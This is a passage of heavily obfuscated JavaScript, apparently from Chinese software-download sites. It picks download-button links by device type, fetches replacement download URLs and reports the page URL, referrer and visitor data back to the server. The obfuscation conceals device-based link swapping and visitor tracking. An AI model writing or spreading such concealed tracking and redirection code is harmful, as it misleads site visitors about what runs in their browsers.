ww'+'.go'+'odj'+a0_0xfe90e4(0x15b)+'n']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x50a)+a0_0xfe90e4(0x302)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x311)+a0_0xfe90e4(0x18a)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x2ba)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s',a0_0xfe90e4(0x1c3)+'dow'+'n'],a0_0x18b820['pc.'+'mjd'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+'own'+'\x20a',a0_0xfe90e4(0x1c3)+'dow'+'n',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.su'+'cai'+a0_0xfe90e4(0x2be)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a',a0_0xfe90e4(0x24e)+'zdo'+'wn'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x328)+a0_0xfe90e4(0x428)+'8.c'+'om']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2b9)+a0_0xfe90e4(0x4df)+a0_0xfe90e4(0x42a)+'m']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.t'+a0_0xfe90e4(0x265)+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x368)+a0_0xfe90e4(0x282)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+'n\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4d8)+a0_0xfe90e4(0x45a)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.pm'+'gba'+'.co'+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4a5)+'mgb'+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+'x\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23f)+a0_0xfe90e4(0x25c)+a0_0xfe90e4(0x2d9)+'e.c'+'om']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x2b5)+a0_0xfe90e4(0x1e5)+'me.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x36e)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+'ouy'+'ouz'+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x21d)+'cn']=[a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x548)+'you'+a0_0xfe90e4(0x238)+a0_0xfe90e4(0x25c)+'.cn']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.bb'+a0_0xfe90e4(0x548)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x3a5)+'st\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x46c)+a0_0xfe90e4(0x2d6)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ps'+'per'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x43d)+'com'+a0_0xfe90e4(0x3ba)+a0_0xfe90e4(0x4f1)+'a'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x387)+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x29c)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x360)+a0_0xfe90e4(0x353)+'om']=['.de'+'tai'+a0_0xfe90e4(0x246)+a0_0xfe90e4(0x4f3)+'r\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x48e)+'an3'+a0_0xfe90e4(0x2cd)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4ab)+a0_0xfe90e4(0x155)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x2b2)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2c7)+a0_0xfe90e4(0x300)+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1b3)+'tia'+a0_0xfe90e4(0x2f0)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820['m.1'+a0_0xfe90e4(0x4bd)+a0_0xfe90e4(0x48f)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3ea)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'_b'];let downObj=a0_0x18b820;function isMobileDown(){const _0x14a165=a0_0xfe90e4,_0x23141d=navigator['use'+'rAg'+_0x14a165(0x3e2)]||navigator[_0x14a165(0x162)+_0x14a165(0x446)]||window[_0x14a165(0x4c4)+'ra'],_0x47ecda=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x14a165(0x1dd)+'t'](_0x23141d[_0x14a165(0x44c)+_0x14a165(0x493)+_0x14a165(0x44d)+'se']());return _0x47ecda;}function a0_0x38fb(){const _0x25c82e=['lMnV','BMCU','lMz3','mhn5','BMDM','vxrM','q0jd','su9t','Dw1U','lMrP','B3zL','BezP','Cc5J','Dw50','lMHF','ntyU','CJGU','DJ00','nZz5','lNjL','AwfW','zwrP','CMDI','lNuT','DwfU','zhjc','55s16isr54Mi','DJuU','zg9Y','idWV','zsaU','i1jL','lM1Z','Bs52','Dg9m','CKnH','AMLY','lNDP','yxrP','mxvZ','y2vU','C1n5','B28G','D2vI','zgLZ','AM9P','EurL','A2L0','BgKG','BIbH','nduU','lMjY','zwLZ','Dw5K','AgLQ','C3nF','lNnP','zwnY','nI5U','B3LH','Dg9U','DgL0','Bfn0','yw9K','mZe2mJaWCgTbu1vX','DerL','yMHV','t3jK','y3jR','y2T2','zNv3','y2vZ','mZKWmJe2y05kuMnT','shvH','CMuU','C3qG','lJaY','BMXP','Bs55','lND6','zxjL','yw5T','C2m9','yw5H','DMfS','BMDO','CcbH','C2GU','AY9h','B3HP','yxrH','ndqZ','D25c','C29M','l2fW','B2z0','Aw5M','Aw5R','lMXP','ys5J','BNnO','yw5X','lxDY','Dg4G','zMfU','B3DL','AMKU','lMrU','Dg4P','vg9W','CY1N','Bs5P','ChnO','ywL4','lM90','C2fM','Cg9W','lJCY','mwzS','yw5N','BweU','B2DH','BhvK','Bs5W','BMv0','BM90','EMj0','ic5K','AgfU','lNfW','ysbP','idaP','DwvZ','Aw9U','zxqU','A29R','Es5N','DgLV','DhuU','mtbW','DgHY','Bs5J','DxjS','Aw5Q','ANL5','AgvP','Bgv2','nxrP','lNLV','Bw9K','lJK1','r29V','igeU','C3nT','B3bL','lMr5','lMTH','CMLH','zxi7','BMDR','EcbH','zMLS','Bs5T','A2fU','BMfW','CMfW','twvT','Ag5H','u29N','BfjL','lJHI','EgLH','zc1S','zxHp','DwWG','Bs5M','mJbH','AwrL','lwD1','lJq5','Bc1O','D2fU','D28U','x3rV','Dc5J','D3D3','ic5I','ywKU','zwPP','AgrJ','Bs5S','zxD5','EMHH','qMfP','zg93','zhvZ','zt0N','yw1L','y3nZ','zhqG','lNbY','lxqT','lMDH','CY5N','Bs5I','mhnO','zNPP','DcGU','q29U','C2vH','BgXZ','BtvT','zgv2','q2HP','Axb0','ChjL','lMfW','Dcb1','EMfP','DxnL','u2X1','DMfZ','AsbI','DwP1','B29K','AxPO','lM5F','BMPP','B2r1','AMK1','yxjL','mdu3','lMPZ','ic5J','y29Y','Bs5O','BML4','kc53','zhKU','BwX1','BI5U','zwqU','EwfU','BwLQ','D3bF','BLn0','AwDH','CY5J','yxjN','yM9K','qwrK','CM93','zhH6','Ewf5','zMXL','DdiU','zM9F','BYbH','DxLH','5RQq5lI655s1','y2vF','Aw5P','B3vY','mZyW','zwLT','zw5K','icnK','z19K','ywvI','lNb3','C2HV','Bf9K','lNrV','i2rI','lNPO','Bs5V','yxaG','B3GT','lMLZ','Dg9W','ANOU','Dg54','DxrO','C3mG','yxPF','B29U','Ag91','Dwr5','mtCX','Aw5K','lMrK','yw5O','Ag9Z','DNPH','DcbH','77YA6k+L6Ag1','ic50','ChbL','CMvY','lJv4','C2nY','nNuU','D25F','DxDL','Dg5Z','ENH3','Cxb6','Df9T','lMjV','zs5J','BNmU','yY5J','owDV','mJbJ','x2nV','lMjR','zwiU','C2H1','DMvU','Cgf0','zwvU','A3P1','Bw90','CL9I','lNfX','CY1I','ExH5','lMfU','C3bL','u3bP','q0Xt','oc5J','yMfK','B2jH','CI5J','BMvK','Bs4Z','A0r1','yM94','Axr1','ytiU','vvjm','nsWG','C3bS','igeG','B3vQ','AhvH','zweG','vxaT','CYbK','zM9I','BMH1','zJGW','BNDY','lMPR','B2WU','C291','Cf9K','BJCU','Bs5Q','CY9V','5z+l54k55lIk','ANnI','BKXP','BMDZ','AxHR','C2OU','Aw5J','y254','zxH0','B0jY','D2XF','AhjL','lNu3','CMvZ','CKfN','lJK2','ywrK','B3HH','Aw1H','y2HH','lMmT','ic54','oIbJ','lNn4','B3GG','CgHW','BNrH','ntz3','yxj0','BwvF','zhvH','zgv0','AtGZ','BI5J','zgfV','nJqXotCZnNzryNzHDa','zM9U','DgfN','lJe1','DMKU','CMvW','AY5J','C2HH','BMrV','Awz5','B3v4','zgjV','owP6','Dgv4','CgfY','lJqZ','5OQL5AsX6lsL','CMvM','AwvK','lMDF','lMfK','mtC4mdaYnKzmtgLSva','qNjV','B3v0','lJKX','wwfO','mIbS','lJeY','lJD4','DgXL','Awf6','AZeY','A2vT','Dw9N','BMfT','AxjV','zM9Y','Bs5U','ic5P','zwzP','zxrT','Dc5U','BY5J','Df9H','BwuU','DgvZ','qw5K','BMvY','D25I','Bg9N','ug9W','CgSU','BhKU','ywDH','t1bq','B2fK','B3bK','yw5K','BJD4','BMXH','AwvQ','AY5Q','vunc','nMDH','CgLK','lNnL','lNPQ','x2rV','Dg9Y','lMnZ','lMjK','BMD5','lNmT','zYaU','Eg10','n3v0','572r56Uz54k5','zgvY','BcaU','BL9S','zgzH','mti2','zI5N','zw5U','Bs5L','BZLN','EhL4','BKfU','BguU','BgmU','BxnN','y2X0','m3vW','zwLL','Atm2','DwPP','zuLK','lNbP','mIb1','lMjU','y2f0','C2T5','Dg9e','BYaU','lMH1','DhLS','lMnJ','6z2I5lIl6l29','lM5L','AweU','lMf0','B20U','BM93','Bs45','BJ9P','lJzT','mY5J','lJyX','D24G','nZe1','AxjL','AwfU','D2vP','DgfY','mgfW','Bgvo','otL4','icnH','i2DH','B2nP','z29V','AwDU','lMn0','BIaU','zxro','lNHP','EMHP','lJm2','BMz6','yw1Z','lMHH','zgf0','CejV','lMrH','zxiU','DxmU','lMT1','D2fY','B25J','Ahv6','Bc1S','zNqU','DML2','otG3','Ec5N','CgXH','AZGU','C2LV','i2fH','BfrL','lwj0','nc40','DgfI','lJuY','Bs54','DgHL','zw11','ntK5','BsbH','BNDH','AxnF','CxqU','AMLH','DxjH','ug9P','B3i6','yMfP','lNLP','zw93','r0vu','Bs4X','zhDH','CMfU','lMnO','EKj0','idaS','Dg5F','lMzP','Bs40','y29S','otKU','AxaU','zcbH','ywn0','B21P','lNbL','mdG0','AgfY','zw5N','zxDL','lJm3','C3CU','y29U','Bw9I','C2nQ','Axv4','yM90','5lU277Ym5Q2K','ige6','yJiW','zM8U','ExvH','zMXV','Bs9J','Df9K','oM5V','lwrV','sw9Z','DIbH','x2jV','BwuW','CgfN','lNfJ','zgvU','CMvd','EgL3','yY1I','lMDe','m29S','B3uU','EcaU','y29V','DhmT','DtCU','lJuX','C3jJ','lMvU','Bs5X','z3HP','lMj0','Ec1K','lMvH','lNH4','AwPP','lNH1','n3nV','lwrL','Dw9V','BwvK','z2H0','zwjV','Dw1L','Ahv5','ogHH','lwfS','AwH3','nY40','zxjY','D24X','lMrF','igvT','ywPP','ytPU','yw53','5RQq77Ym6k+3','lNrK','Aw43','As5J','mtiZ','rhvJ','odG4','zdT0','DeLK','l2rP','Bs43','C29S','ywqG','lY9Z','zc5Z','ChP4','m21P','lwjV','twLJ','lM1V','kdi1','mtaU','DxPO','EMjU','6isr54Mi6Ag1','ntG2mZq4uxj2tvz3','Dg4T','AwXP','Bwf0','x2jK','Ds5J','zwfK','D24U','z2fT','odmU','ExL5','rwXL','mZu1','CJmZ','os5J','zw5J','AxL4','rgv0','zY5J','nJuU','yxnV','p3y9','Bf9N','AwXS','tgLU','C3rL','EhnO','zM8G','mJeWndm0Eg5gugrX','z2nO','D24T','BNfP','AujY','CMvT','ndu2','y3vY','DxbS','BgvM','ywLS','odaW','ihvS','BwuT','CxH6','y2fU','mJu1','AMv6','AwfV','DY5J','DxLV','AMmU','mtbizKvZvMG','zNqT','lNb2','BMXV','zhPZ','CgS4','BwLU','Es5U','lMr4','BMzV','lMnU','EwuU','DgfP','Bs5Z','AxHP','Bs41','rwfJ','mJq2oti1uvDXy2Tn','zxmU','AgfW','CxCU','i2fK','ode4','Bs53','yw4U','lMDT','EhPI','Bhn0','z3vH','CM9P','AgvY','A2LS','B25P','BMj0','yxrL','B3DF','z21S','DwnH','Dg9t','CYbS','lMCT','77YA6k+L6lwe','AhCU','ANm/','qNrU','EweU','CgrV','DcaU','Ecbb','rg93','AwXL','lNfO','55sO5OI35A6j','z3LH','icnI','vhLW','sw5M','BM1P','yw8U','Es5J','AgvH','EMiU','B3DZ','lNr1','Bg9H','lJe3','DIbZ','BMD1','B3n5','Bs5H','lMzS','i2f6','zg9J','lNnH','i2rP','lNrF','lMW0','Bs50','BgfV','zcbS','mc5J','mJmU','CMnO','AI5N','CNLW','Bs5N','BYaG','Dw85','CY9J','twL1','z2vY','nZKU','y2XP','BJmX','icaJ','ywrL','y3jL','ANKU','BcbS','y29T','Egj0','B3bJ','C3LL','i2rV','ihjL','BMSV','lNnO','BNqG','BMrH','D2rX','i25H','DxjY','zheU','BNrY','l1n0','zgj0','Bg9J','mJm0','lKDT','CMiG','6z2I5lI66z2E','tMfT','C2vU','DhjL','x2LU','AwnL','zhjL','z2jV','lNbW','DhLW','Dxr0','zhOU','CI5U','B3qO','ANmU','D3L4','ic5R','lNDW','yNrU','i3nV','i2DV','Ec5J','yMLU','lMrV','lwf6','lMXF','zg9T','AgfV','55s16isr6lwe','zxiG','yY5N','zY5U','zhvI','Bs51','ywnR','qNrT','AxnL','zcaU','AdDK','igrP','ywDL','Bs42','lwXP','lwfY','Bs5K','EI5J','Dg8T','D2LK','AsbH','Ehn0','zMLU','zsbH','lcaY','yNv0','pgrP','zY1S','D21P','BMD4','yMqG','CYbH','nw0U','lMfS','ywKX','BwvU','DxHP','BIaJ','jZ7MUkK','lMHL','Adi0','lM1P','z3rO','EhKU','BgvU','lMLU','B3HF','DY5U','yw95','Aw1P','Dc1I','yxqV','C2vY','yMLH','D25S','z2OU','Aw5N','lM9R','Dw5R','mdGZ','y28U','As9e','lMPP','zxGG','x2fU','EhH5','n3vV','igXP','Bs5R','CM9n','yxjZ','Bda1','ywKZ','BMuU','BI13','zw50','BNbH','EvrP','AwvM','lMzH','mMnL','DxLP','lNDO','yML0','CY9T','CNn0','Ew91','Aw5L','D2CU','ExKU','Dw90','Aw9Z','Bs44','B3DU','lJvH','BZKU','EMfS','ns5J','yxbW','yw9I','Dwv3','CKXH','lMDV','As9t','DgLT','n2qU','yI5J','Exv3','6AAO5O+q56s6','BIbW','ugfY','y2XH','C3no','y3HP','Bs56','Df9N','lMf6','Bwf5','zv9K','mZq1','BgLH','DhjP','C3rY','Bc5J','i2j0','AMLL','CMvK','nI5J','BwLW','yMvP','BMf2','DZG4','lNL4','BL9I','AgvU','i25L','BwfP','CgTI','lNnV','z2v0','lweG','zwzL','x2j0','BNmG','ywPH','AtG4','B21Q'];a0_0x38fb=function(){return _0x25c82e;};return a0_0x38fb();}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x2fc539=a0_0xfe90e4,_0x273303=navigator[_0x2fc539(0x505)+_0x2fc539(0x19b)+_0x2fc539(0x3e2)]||navigator[_0x2fc539(0x162)+'dor']||window[_0x2fc539(0x4c4)+'ra'];if(/iPad|iPhone|iPod/[_0x2fc539(0x1dd)+'t'](_0x273303)&&!window['MSS'+_0x2fc539(0x37e)+'am'])return _0x2fc539(0x431);if(/android/i[_0x2fc539(0x1dd)+'t'](_0x273303))return _0x2fc539(0x1de)+_0x2fc539(0x320)+'d';return _0x2fc539(0x3d1)+_0x2fc539(0x220)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x163)+a0_0xfe90e4(0x4d1)+'me'];window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'][a0_0xfe90e4(0x193)+a0_0xfe90e4(0x4a4)+'es']('sho'+a0_0xfe90e4(0x20f)+a0_0xfe90e4(0x439)+a0_0xfe90e4(0x366))&&(currentUrlDown='/'+pageConfig[a0_0xfe90e4(0x384)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0xfe90e4(0x2d4)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0xfe90e4(0x1e1)]('dow'+a0_0xfe90e4(0x4ce)+a0_0xfe90e4(0x1ed)+a0_0xfe90e4(0x181)+'o:'+currentDomain);function getDownUrl(){const _0x56df58=a0_0xfe90e4;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x56dfe6){let _0x1161a7=setInterval(()=>{showDomA&&(clearInterval(_0x1161a7),showDomA());},0x1f4);}let _0x326ad7='';window[_0x56df58(0x377)+'ati'+'on']['hos'+'t']['inc'+'lud'+'es'](_0x56df58(0x297)+_0x56df58(0x3d3)+_0x56df58(0x4a6)+_0x56df58(0x30d))?_0x326ad7=currentDomain:_0x326ad7=window[_0x56df58(0x377)+_0x56df58(0x450)+'on'][_0x56df58(0x54e)+'t'][_0x56df58(0x1b5)+'lac'+'e'](/^m\./,_0x56df58(0x4e3)+'.');const _0x11e850={};_0x11e850[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r']=document[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r'],$[_0x56df58(0x427)+'x']({'url':'//'+_0x326ad7+(_0x56df58(0x488)+'i/G'+_0x56df58(0x236)+_0x56df58(0x334)+_0x56df58(0x222)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x56df58(0x3c3)+_0x56df58(0x3c1)]-0x1],'type':_0x56df58(0x263),'data':_0x11e850,'success':function(_0xfb12a9){const _0x19e8a5=_0x56df58;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0xfb12a9[_0x19e8a5(0x289)][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Pc'][0x0]:downUrlFirst=_0xfb12a9['Pc'][0x0]?_0xfb12a9['Pc'][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Ios'][0x0];downapk(),downType=_0xfb12a9['Pc'][0x0]?'电脑':_0xfb12a9['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x41d54b=a0_0xfe90e4;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2471fc={};_0x2471fc[_0x41d54b(0x4b8)]=window[_0x41d54b(0x377)+_0x41d54b(0x450)+'on'][_0x41d54b(0x198)+'f'],_0x2471fc[_0x41d54b(0x54e)+'t']=window['loc'+_0x41d54b(0x450)+'on'][_0x41d54b(0x54e)+'t'],_0x2471fc[_0x41d54b(0x1d2)+'e']=pageConfig['nam'+'e'],_0x2471fc[_0x41d54b(0x19d)+'res'+'s']=downUrlFirst,_0x2471fc['sof'+_0x41d54b(0x2c0)]=numbersInUrlDown[numbersInUrlDown[_0x41d54b(0x3c3)+_0x41d54b(0x3c1)]-0x1],_0x2471fc[_0x41d54b(0x384)+'e']=downType,_0x2471fc['Tab'+_0x41d54b(0x22d)+_0x41d54b(0x4ef)]=pageConfig?.[_0x41d54b(0x384)+'e'];const _0x3bd6ec={};_0x3bd6ec['url']='//'+currentDomain+(_0x41d54b(0x488)+_0x41d54b(0x3fe)+_0x41d54b(0x489)+_0x41d54b(0x4ec)+_0x41d54b(0x477)+_0x41d54b(0x36c)+_0x41d54b(0x524)+'Lin'+'k'),_0x3bd6ec['dat'+'a']=_0x2471fc,_0x3bd6ec[_0x41d54b(0x384)+'e']=_0x41d54b(0x263),_0x3bd6ec['suc'+_0x41d54b(0x471)+'s']=function(_0x2a9847){},_0x3bd6ec[_0x41d54b(0x2b1)+'or']=function(){},$['aja'+'x'](_0x3bd6ec);}function getDownUrlNew(){const _0x529b8d=a0_0xfe90e4;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x376633='';window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x243)+'33')&&window[_0x529b8d(0x377)+_0x529b8d(0x450)+'on']['pat'+'hna'+'me'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x4b6)+_0x529b8d(0x2d7))?_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x3]:_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x1];const _0x1cd143={'id':_0x376633,'tableName':pageConfig?.[_0x529b8d(0x384)+'e'],'host':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'],'referer':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x198)+'f'],'documentreferer':document[_0x529b8d(0x1c1)+_0x529b8d(0x2b1)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x529b8d(0x488)+_0x529b8d(0x3d4)+_0x529b8d(0x3f4)+_0x529b8d(0x2e9)+_0x529b8d(0x482)+'et'),'data':_0x1cd143,'type':_0x529b8d(0x263),'success':function(_0x4037bf){const _0x27ae75=_0x529b8d;_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x25a)+'fas'+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x27ae75(0x431)?_0x4037bf[_0x27ae75(0x23d)+'a']['ios'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0],downUrlAnother=_0x4037bf[_0x27ae75(0x23d)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x27ae75(0x193)+_0x27ae75(0x4a4)+'es'](_0x27ae75(0x19a)+'our'+_0x27ae75(0x52e)+'id'))wpRid=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)](_0x27ae75(0x19a)+_0x27ae75(0x530)+_0x27ae75(0x52e)+'id'),wpChannel=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)]('cha'+'nne'+'l');else downUrlFirst?.[_0x27ae75(0x193)+'lud'+'es'](_0x27ae75(0x3f9)+'dat'+_0x27ae75(0x178)+_0x27ae75(0x4d5)+_0x27ae75(0x504)+_0x27ae75(0x386)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x27ae75(0x3c3)+_0x27ae75(0x3c1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x28f562){let _0x4f953c=setInterval(()=>{showDomA&&(clearInterval(_0x4f953c),showDomA());},0x1f4);}}else downUrlFirst=_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]?_0x4037bf['dat'+'a']['pc'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0];downUrlFirst&&getOtherJs(),_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0]==undefined?getDownUrl():downapk(_0x4037bf['dat'+'a']['pc'][_0x27ae75(0x3c3)+'gth']>0x0);},'error':function(){getDownUrl();}});}window[a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x3e3)+'ge']?downObj[window['loc'+'ati'+'on']['hos'+'t']]?.[a0_0xfe90e4(0x1d4)+a0_0xfe90e4(0x313)+'h'](_0x3934a7=>{const _0x4596f5=a0_0xfe90e4;let _0x19466b='暂无'+(mobileDown===0x0?mobileOS===_0x4596f5(0x431)?'苹果':'安卓':'PC')+'版';$(_0x3934a7)[_0x4596f5(0x1bd)+'t'](_0x19466b);}):getDownUrlNew();function downapk(_0x203a18){const _0x1fc0f7=a0_0xfe90e4;downObj[window['loc'+'ati'+'on'][_0x1fc0f7(0x54e)+'t']]?.['for'+'Eac'+'h'](_0x16dccd=>{const _0x155b2e=_0x1fc0f7;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on'][_0x155b2e(0x54e)+'t'][_0x155b2e(0x193)+'lud'+'es'](_0x155b2e(0x297)+_0x155b2e(0x3d3)+'net'+_0x155b2e(0x30d)))return;console['log']('dow'+'nUr'+_0x155b2e(0x435)+_0x155b2e(0x3ec)+'\x20is'+_0x155b2e(0x2b4)+'pty');let 